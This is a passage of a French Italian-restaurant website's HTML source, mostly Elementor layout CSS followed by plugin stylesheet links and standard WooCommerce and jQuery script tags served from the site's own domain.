0.3s;}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-13615 .elementor-element.elementor-element-383b6d5{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-13615 .elementor-element.elementor-element-7a960ec.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13615 .elementor-element.elementor-element-7a960ec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13615 .elementor-element.elementor-element-7a960ec > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-f550a16 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-f550a16 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-13615 .elementor-element.elementor-element-f550a16 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-13615 .elementor-element.elementor-element-f550a16 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-13615 .elementor-element.elementor-element-f550a16 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-13615 .elementor-element.elementor-element-f550a16 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-13615 .elementor-element.elementor-element-f550a16 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-13615 .elementor-element.elementor-element-f550a16 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-13615 .elementor-element.elementor-element-f550a16 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#d3b574;}.elementor-13615 .elementor-element.elementor-element-f550a16 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#d3b574;}.elementor-13615 .elementor-element.elementor-element-f550a16{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-13615 .elementor-element.elementor-element-f550a16 .elementor-icon-list-text{transition:color 0.3s;}.elementor-13615 .elementor-element.elementor-element-6816d3c:not(.elementor-motion-effects-element-type-background), .elementor-13615 .elementor-element.elementor-element-6816d3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-13615 .elementor-element.elementor-element-6816d3c > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13615 .elementor-element.elementor-element-6816d3c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-2px;padding:0px 40px 0px 40px;}.elementor-bc-flex-widget .elementor-13615 .elementor-element.elementor-element-8747b83.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13615 .elementor-element.elementor-element-8747b83.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13615 .elementor-element.elementor-element-8747b83 > .elementor-element-populated{margin:0px 0px -106px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-c33f085{text-align:center;}.elementor-13615 .elementor-element.elementor-element-c33f085 img{width:30%;max-width:30%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-bc-flex-widget .elementor-13615 .elementor-element.elementor-element-f9523b7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13615 .elementor-element.elementor-element-f9523b7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13615 .elementor-element.elementor-element-f9523b7.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-13615 .elementor-element.elementor-element-f9523b7 > .elementor-element-populated{margin:0px 0px -106px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-49a71ee{width:auto;max-width:auto;--nav-menu-icon-size:25px;}.elementor-13615 .elementor-element.elementor-element-49a71ee > .elementor-widget-container{margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-menu-toggle{margin-left:auto;background-color:rgba(2, 1, 1, 0);border-width:0px;border-radius:0px;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:0.95em;font-weight:500;letter-spacing:1px;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main .elementor-item{color:#CECECE;fill:#CECECE;padding-top:40px;padding-bottom:40px;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main .elementor-item:hover,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-framed .elementor-item:before,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF;}.elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF;}.elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-underline .elementor-item:after,
					 .elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-overline .elementor-item:before,
					 .elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-double-line .elementor-item:before,
					 .elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown a, .elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-menu-toggle{color:#9C9C9C;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown{background-color:#1C1C1C;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown a:hover,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown a.highlighted,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-menu-toggle:hover{color:#C5A572;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown a:hover,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#000000;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown .elementor-item, .elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:15px;}.elementor-13615 .elementor-element.elementor-element-49a71ee div.elementor-menu-toggle{color:#ffffff;}.elementor-13615 .elementor-element.elementor-element-49a71ee div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-13615 .elementor-element.elementor-element-49a71ee div.elementor-menu-toggle:hover{color:#CECECE;}.elementor-13615 .elementor-element.elementor-element-49a71ee div.elementor-menu-toggle:hover svg{fill:#CECECE;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-menu-toggle:hover{background-color:rgba(2, 1, 1, 0);}.elementor-13615 .elementor-element.elementor-element-ed2ffab .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Poppins", Sans-serif;font-size:0.8rem;font-weight:600;text-transform:uppercase;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:13px 20px 12px 20px;}.elementor-13615 .elementor-element.elementor-element-ed2ffab .elementor-button:hover, .elementor-13615 .elementor-element.elementor-element-ed2ffab .elementor-button:focus{background-color:#FFFFFF;color:#1C1C1C;border-color:#FFFFFF;}.elementor-13615 .elementor-element.elementor-element-ed2ffab{width:auto;max-width:auto;}.elementor-13615 .elementor-element.elementor-element-ed2ffab > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-ed2ffab .elementor-button-content-wrapper{flex-direction:row;}.elementor-13615 .elementor-element.elementor-element-ed2ffab .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-13615 .elementor-element.elementor-element-ed2ffab .elementor-button:hover svg, .elementor-13615 .elementor-element.elementor-element-ed2ffab .elementor-button:focus svg{fill:#1C1C1C;}@media(max-width:1024px){.elementor-13615 .elementor-element.elementor-element-22f47e8 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-item > a{font-size:12px;}.elementor-13615 .elementor-element.elementor-element-7a960ec > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-13615 .elementor-element.elementor-element-6816d3c{margin-top:0px;margin-bottom:-1px;padding:15px 15px 15px 15px;}.elementor-13615 .elementor-element.elementor-element-8747b83 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-f9523b7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-49a71ee > .elementor-widget-container{margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-13615 .elementor-element.elementor-element-22f47e8{width:75%;}.elementor-13615 .elementor-element.elementor-element-7a960ec{width:25%;}.elementor-13615 .elementor-element.elementor-element-8747b83{width:20%;}.elementor-13615 .elementor-element.elementor-element-f9523b7{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-13615 .elementor-element.elementor-element-22f47e8{width:70%;}.elementor-13615 .elementor-element.elementor-element-7a960ec{width:30%;}.elementor-13615 .elementor-element.elementor-element-8747b83{width:50%;}.elementor-13615 .elementor-element.elementor-element-f9523b7{width:50%;}}@media(max-width:767px){.elementor-13615 .elementor-element.elementor-element-d53907a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-b4579ff{padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-7a960ec{width:100%;}.elementor-bc-flex-widget .elementor-13615 .elementor-element.elementor-element-7a960ec.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13615 .elementor-element.elementor-element-7a960ec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13615 .elementor-element.elementor-element-7a960ec.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13615 .elementor-element.elementor-element-8747b83{width:50%;}.elementor-bc-flex-widget .elementor-13615 .elementor-element.elementor-element-8747b83.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13615 .elementor-element.elementor-element-8747b83.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13615 .elementor-element.elementor-element-8747b83 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-13615 .elementor-element.elementor-element-c33f085{text-align:start;}.elementor-13615 .elementor-element.elementor-element-f9523b7{width:50%;}.elementor-bc-flex-widget .elementor-13615 .elementor-element.elementor-element-f9523b7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13615 .elementor-element.elementor-element-f9523b7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13615 .elementor-element.elementor-element-49a71ee > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:14px !important;}}/* Start custom CSS for image, class: .elementor-element-c33f085 */section[data-id="b4579ff"] {
    display: none;
}/* End custom CSS */
.elementor-13618 .elementor-element.elementor-element-330d1044{margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-13618 .elementor-element.elementor-element-55090d42 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-13618 .elementor-element.elementor-element-38651cda:not(.elementor-motion-effects-element-type-background), .elementor-13618 .elementor-element.elementor-element-38651cda > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://italiankitchen.fr/wp-content/uploads/2024/04/jorge-zapata-4nxkhlcrklo-unsplash.jpg");background-position:center right;background-repeat:no-repeat;background-size:cover;}.elementor-13618 .elementor-element.elementor-element-38651cda > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(80deg, #1C1C1C 50%, rgba(28, 28, 28, 0.65) 100%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13618 .elementor-element.elementor-element-38651cda{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:3em 1em 1em 1em;}.elementor-bc-flex-widget .elementor-13618 .elementor-element.elementor-element-64f32426.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13618 .elementor-element.elementor-element-64f32426.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13618 .elementor-element.elementor-element-64f32426 > .elementor-element-populated{border-style:solid;border-width:0px 0px 6px 0px;border-color:#5B8320;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 50px 10px;}.elementor-13618 .elementor-element.elementor-element-1da51219 img{max-width:80%;}.elementor-bc-flex-widget .elementor-13618 .elementor-element.elementor-element-7b0b9c61.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13618 .elementor-element.elementor-element-7b0b9c61.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13618 .elementor-element.elementor-element-7b0b9c61.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-13618 .elementor-element.elementor-element-7b0b9c61 > .elementor-element-populated{border-style:solid;border-width:0px 0px 6px 0px;border-color:#FFFFFF;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 50px 10px;}.elementor-13618 .elementor-element.elementor-element-7b0b9c61 > .elementor-element-populated, .elementor-13618 .elementor-element.elementor-element-7b0b9c61 > .elementor-element-populated > .elementor-background-overlay, .elementor-13618 .elementor-element.elementor-element-7b0b9c61 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-13618 .elementor-element.elementor-element-b1066e0 img{width:25%;max-width:25%;}.elementor-13618 .elementor-element.elementor-element-6117193 > .elementor-widget-container{background-color:rgba(255, 255, 255, 0.07);margin:0px 0px 0px 0px;padding:1.3em 1.5em 0.1em 1.5em;}.elementor-13618 .elementor-element.elementor-element-6117193{font-family:"Poppins", Sans-serif;font-size:1em;line-height:1.5em;letter-spacing:0px;color:#CECECE;}.elementor-13618 .elementor-element.elementor-element-6d4db27b .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Poppins", Sans-serif;font-size:1em;fill:#CECECE;color:#CECECE;}.elementor-13618 .elementor-element.elementor-element-6d4db27b{width:auto;max-width:auto;}.elementor-13618 .elementor-element.elementor-element-6d4db27b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-13618 .elementor-element.elementor-element-6d4db27b .elementor-button-content-wrapper{flex-direction:row;}.elementor-13618 .elementor-element.elementor-element-6d4db27b .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-13618 .elementor-element.elementor-element-6d4db27b .elementor-button:hover, .elementor-13618 .elementor-element.elementor-element-6d4db27b .elementor-button:focus{color:#C5A572;}.elementor-13618 .elementor-element.elementor-element-6d4db27b .elementor-button:hover svg, .elementor-13618 .elementor-element.elementor-element-6d4db27b .elementor-button:focus svg{fill:#C5A572;}.elementor-13618 .elementor-element.elementor-element-9c5c2af .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Poppins", Sans-serif;font-size:1em;fill:#CECECE;color:#CECECE;}.elementor-13618 .elementor-element.elementor-element-9c5c2af{width:auto;max-width:auto;}.elementor-13618 .elementor-element.elementor-element-9c5c2af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-13618 .elementor-element.elementor-element-9c5c2af .elementor-button-content-wrapper{flex-direction:row;}.elementor-13618 .elementor-element.elementor-element-9c5c2af .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-13618 .elementor-element.elementor-element-9c5c2af .elementor-button:hover, .elementor-13618 .elementor-element.elementor-element-9c5c2af .elementor-button:focus{color:#C5A572;}.elementor-13618 .elementor-element.elementor-element-9c5c2af .elementor-button:hover svg, .elementor-13618 .elementor-element.elementor-element-9c5c2af .elementor-button:focus svg{fill:#C5A572;}.elementor-13618 .elementor-element.elementor-element-7f1c8256 .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Poppins", Sans-serif;font-size:1em;fill:#CECECE;color:#CECECE;}.elementor-13618 .elementor-element.elementor-element-7f1c8256{width:var( --container-widget-width, 40.698% );max-width:40.698%;--container-widget-width:40.698%;--container-widget-flex-grow:0;}.elementor-13618 .elementor-element.elementor-element-7f1c8256 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-13618 .elementor-element.elementor-element-7f1c8256 .elementor-button-content-wrapper{flex-direction:row;}.elementor-13618 .elementor-element.elementor-element-7f1c8256 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-13618 .elementor-element.elementor-element-7f1c8256 .elementor-button:hover, .elementor-13618 .elementor-element.elementor-element-7f1c8256 .elementor-button:focus{color:#C5A572;}.elementor-13618 .elementor-element.elementor-element-7f1c8256 .elementor-button:hover svg, .elementor-13618 .elementor-element.elementor-element-7f1c8256 .elementor-button:focus svg{fill:#C5A572;}.elementor-13618 .elementor-element.elementor-element-43cf36c6 .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Poppins", Sans-serif;font-size:1em;text-transform:uppercase;fill:#C5A572;color:#C5A572;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-13618 .elementor-element.elementor-element-43cf36c6 .elementor-button:hover, .elementor-13618 .elementor-element.elementor-element-43cf36c6 .elementor-button:focus{background-color:rgba(197, 165, 114, 0);color:#FFFFFF;}.elementor-13618 .elementor-element.elementor-element-43cf36c6 > .elementor-widget-container{margin:20px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-13618 .elementor-element.elementor-element-43cf36c6 .elementor-button:hover svg, .elementor-13618 .elementor-element.elementor-element-43cf36c6 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-13618 .elementor-element.elementor-element-4affe89{width:auto;max-width:auto;color:#CECECE;}.elementor-13618 .elementor-element.elementor-element-4affe89 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-13618 .elementor-element.elementor-element-5c47d52f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13618 .elementor-element.elementor-element-5c47d52f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13618 .elementor-element.elementor-element-5c47d52f > .elementor-element-populated{border-style:solid;border-width:0px 0px 6px 0px;border-color:#E02020;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 50px 10px;}.elementor-13618 .elementor-element.elementor-element-4fe6abc{--spacer-size:50px;}@media(max-width:1024px) and (min-width:768px){.elementor-13618 .elementor-element.elementor-element-7b0b9c61{width:50%;}.elementor-13618 .elementor-element.elementor-element-5c47d52f{width:10%;}}@media(max-width:1024px){.elementor-13618 .elementor-element.elementor-element-330d1044{margin-top:100px;margin-bottom:0px;}.elementor-13618 .elementor-element.elementor-element-55090d42 > .elementor-element-populated{padding:0px 20px 20px 20px;}.elementor-13618 .elementor-element.elementor-element-38651cda:not(.elementor-motion-effects-element-type-background), .elementor-13618 .elementor-element.elementor-element-38651cda > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-13618 .elementor-element.elementor-element-64f32426 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-13618 .elementor-element.elementor-element-7b0b9c61 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-13618 .elementor-element.elementor-element-5c47d52f > .elementor-element-populated{border-width:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-13618 .elementor-element.elementor-element-330d1044{margin-top:15px;margin-bottom:0px;}.elementor-13618 .elementor-element.elementor-element-7b0b9c61.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13618 .elementor-element.elementor-element-4affe89{width:100%;max-width:100%;text-align:center;}.elementor-13618 .elementor-element.elementor-element-4affe89 > .elementor-widget-container{margin:10px 0px 10px 0px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://italiankitchen.fr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.22.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://italiankitchen.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://italiankitchen.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://italiankitchen.fr/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://italiankitchen.fr/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://italiankitchen.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='wpcafe-frontend-style-css' href='https://italiankitchen.fr/wp-content/plugins/wp-cafe/assets/build/css/frontend.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='wpc-public-css' href='https://italiankitchen.fr/wp-content/plugins/wp-cafe/assets/css/wpc-public.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='wpc-icon-css' href='https://italiankitchen.fr/wp-content/plugins/wp-cafe/assets/css/wpc-icon.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://italiankitchen.fr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742502308' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://italiankitchen.fr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742502322' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://italiankitchen.fr/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742502331' media='all' />
<link rel='stylesheet' id='elementor-gf-local-yesevaone-css' href='https://italiankitchen.fr/wp-content/uploads/elementor/google-fonts/css/yesevaone.css?ver=1742502332' media='all' />
<link rel='stylesheet' id='elementor-gf-local-italianno-css' href='https://italiankitchen.fr/wp-content/uploads/elementor/google-fonts/css/italianno.css?ver=1742502333' media='all' />
<link rel='stylesheet' id='elementor-gf-local-miniver-css' href='https://italiankitchen.fr/wp-content/uploads/elementor/google-fonts/css/miniver.css?ver=1742557062' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://italiankitchen.fr/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1742526264' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://italiankitchen.fr/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742502360' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://italiankitchen.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://italiankitchen.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://italiankitchen.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script id="jquery-core-js-extra">
var wpc_cart_nonce_data = {"nonce":"12a182bffd","ajax_url":"https://italiankitchen.fr/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://italiankitchen.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://italiankitchen.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://italiankitchen.fr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://italiankitchen.fr/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d2b69b11ea0a1b9fc3534642a6502fab","fragment_name":"wc_fragments_d2b69b11ea0a1b9fc3534642a6502fab","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
